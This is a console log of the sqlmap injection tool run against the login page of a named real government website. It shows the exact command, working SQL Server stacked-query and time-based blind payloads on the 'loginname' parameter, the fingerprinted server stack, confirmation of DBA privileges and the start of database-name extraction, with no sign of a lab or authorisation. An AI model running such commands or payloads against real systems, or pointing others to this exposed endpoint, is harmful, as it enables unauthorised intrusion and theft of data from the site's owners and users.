 D:\sqlmap>sqlmap.py -u "http://www.fwzxshijiazhuang.gov.cn/login/Log.aspx?loginn
ame=" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:01:16
[11:01:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:01:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: loginname
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginname='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: loginname=' WAITFOR DELAY '0:0:5'--
---
[11:01:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:01:16] [INFO] testing if current user is DBA
[11:01:16] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True
[11:01:33] [INFO] fetching database names
[11:01:33] [INFO] fetching number of databases
[11:01:33] [INFO] retrieved:
[11:01:33] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[11:01:43] [INFO] adjusting time delay to 1 second due to good response times
9
[11:01:45] [INFO] retrieved: BizT